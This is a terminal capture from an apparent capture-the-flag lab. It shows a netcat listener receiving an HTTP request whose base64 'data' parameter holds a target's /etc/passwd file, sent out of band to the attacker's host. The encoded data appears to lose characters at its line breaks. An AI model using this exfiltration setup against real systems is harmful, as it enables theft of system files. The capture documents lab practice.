 talon@warlock:~/Desktop/CTFs/HackingClub/Wallet$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.0.31.150] from (UNKNOWN) [172.16.8.243] 44060
GET /p?data=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9u
91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG
aW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6
JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW
bWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6
Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdX
L3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xv
luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eT
OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0
ovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdX
Oi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xp
Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi
b2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFy
xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbm
aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBO
R3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcm
b2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25v
9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbi
LDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25l
lzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci
YmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2lu
Rzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCn
aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjEx
o6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnNzaGQ6eDoxMDk6NjU1MzQ6Oi9ydW4vc3NoZD
dXNyL3NiaW4vbm9sb2dpbgpsYW5kc2NhcGU6eDoxMTA6MTE1OjovdmFyL2xpYi9sYW5kc2NhcGU6L3Vz
9zYmluL25vbG9naW4KcG9sbGluYXRlOng6MTExOjE6Oi92YXIvY2FjaGUvcG9sbGluYXRlOi9iaW4vZm
c2UKZWMyLWluc3RhbmNlLWNvbm5lY3Q6eDoxMTI6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4v
9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk5Ojk5OTpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci
YmluL25vbG9naW4KdWJ1bnR1Ong6MTAwMDoxMDAwOlVidW50dTovaG9tZS91YnVudHU6L2Jpbi9iYXNo
x4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCm15c3FsOng6MT
OjEyMDpNeVNRTCBTZXJ2ZXIsLCw6L25vbmV4aXN0ZW50Oi9iaW4vZmFsc2UKYWRtaW46eDoxMDAxOjEw
E6Oi9ob21lL2FkbWluOi9iaW4vc2gK HTTP/1.0
Host: 10.0.31.150:1337
Connection: close